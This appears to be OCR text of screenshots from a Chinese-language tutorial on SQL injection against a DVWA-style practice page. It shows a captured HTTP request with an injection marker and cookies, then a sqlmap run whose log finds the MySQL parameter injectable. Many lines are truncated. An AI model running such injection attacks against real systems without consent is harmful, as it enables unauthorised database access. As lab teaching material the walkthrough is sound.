 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
软件密码三个空格.txt
1.txt
1 GET /vulnerabilities/sqli/?id=1*&Sub
2 Host: 1.117.43.77
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT
AppleWebKit/537.36 (KHTML, like Gec
Chrome/88.0.4324.150 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,app
ge/avif,image/webp,image/apng,*/*;q=
d-exchange;v=b3;q=0.9
7 Referer: http://1.117.43.77/vulnera
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: PHPSESSID=2q4cdd30f3f84i1p9
security=low
11 Connection: close
12
13
length : 603 lines : 13 Ln : 13 Col : 1 Sel : 0 | 0
PS C:\Tools\RED\WEB\sqlmap\sqlmap-1.5> python3.exe .\sqlmap.py -r .\1.txt
使用 -r 指定刚刚的数据包进行注入
{1.5#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 13:39:21 /2021-11-04/
[13:39:21] [INFO] parsing HTTP request from '.\1.txt'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[13:39:23] [INFO] testing connection to the target URL
[13:39:23] [INFO] checking if the target is protected by some kind of WAF/IPS
[13:39:23] [INFO] testing if the target URL content is stable
[13:39:24] [INFO] target URL content is stable
[13:39:24] [INFO] testing if URI parameter '#1*' is dynamic
[13:39:24] [WARNING] URI parameter '#1*' does not appear to be dynamic
[13:39:24] [INFO] heuristic (basic) test shows that URI parameter '#1*' might be injectable (possible DBMS: 'MySQL')
[13:39:24] [INFO] heuristic (XSS) test shows that URI parameter '#1*' might be vulnerable to cross-site scripting (XSS)
attacks
[13:39:24] [INFO] testing for SQL injection on URI parameter '#1*'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n]
[13:39:25] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:39:25] [WARNING] reflective value(s) found and filtering out
检测出可能是MySQL数据库存在注入
[13:39:25] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[13:39:25] [INFO] testing 'Generic inline queries'
[13:39:26] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[13:39:27] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[13:39:29] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[13:39:29] [INFO] URI parameter '#1*' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL commen
t)' injectable (with --not-string="Me")
[13:39:29] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[13:39:29] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[13:39:29] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'